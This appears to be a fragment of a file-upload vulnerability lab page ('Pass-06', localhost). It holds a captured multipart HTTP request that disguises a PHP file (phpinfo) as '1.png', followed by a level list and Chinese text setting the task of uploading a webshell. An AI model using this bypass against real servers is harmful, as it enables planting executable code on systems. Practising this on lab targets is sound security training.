 Referer: http://localhost:8084/Pass-06/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------97192835717958
Content-Length: 453
-----------------------------97192835717958
Content-Disposition: form-data; name="upload_file";
filename="1.png"
Content-Type: application/octet-stream
<?php
/*
 * @Author: kouyou
 * @Date: 2022-10-31 16:26:17
 * @LastEditTime: 2022-11-02 15:46:28
 * @Description:
 */
  phpinfo();
?>
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
任务
上传一个 webshell 到
上传区
请选择要上传的图片
选择文件 未选择任何文件